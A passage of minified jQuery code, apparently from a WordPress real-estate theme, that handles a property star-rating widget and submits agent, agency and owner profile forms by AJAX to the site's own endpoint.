t,r,a;t=s("#mkdf-rating"),r=t.val(),a=s(".mkdf-star-rating"),e(),a.on("click",function(){t.val(s(this).data("value")).trigger("change")}),t.change(function(){r=t.val(),e()})}(mkdf.modules.propertyRating=e).mkdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-add-agent-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_add_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}(),function(){var e=o("#mkdf-re-update-agency-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agency_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agency=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-agent-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agent=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-owner-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_owner_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.owner=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery);